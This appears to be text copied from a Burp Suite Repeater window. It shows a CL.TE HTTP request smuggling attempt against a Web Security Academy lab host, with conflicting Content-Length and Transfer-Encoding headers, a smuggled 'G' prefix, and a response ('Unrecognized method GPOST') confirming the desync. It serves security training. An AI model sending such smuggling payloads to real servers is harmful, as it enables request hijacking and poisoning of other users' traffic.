 Send
Cancel
<
>
Target: https://0ac1005a047799d2800758a4005d0085.web-security-aca
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 0ac1005a047799d2800758a4005d0085.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 6
5 Transfer-Encoding: chunked
6
7 0
8
9 G
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
Inspector
Request Attribu
Protocol
H
Name
Method
Path
Request Query
Request Body
Request Cooki